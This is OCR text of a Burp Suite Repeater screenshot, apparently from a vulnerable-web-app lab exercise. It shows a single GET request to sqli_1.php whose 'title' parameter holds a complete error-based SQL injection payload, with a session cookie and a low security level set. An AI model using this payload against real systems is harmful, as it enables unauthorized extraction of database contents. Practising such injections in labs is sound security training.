 Burp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Projec
1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /sqli_1.php?title=hello' AND
(SELECT 9053 FROM(SELECT COUNT(*),CONCAT(0x7176626271,(SELECT (ELT(9053=9053,1))),0x716b62717
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'IeWS'='IeWS&action=se
arch HTTP/1.1
2 Host: 192.210.141.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0
9 Upgrade-Insecure-Requests: 1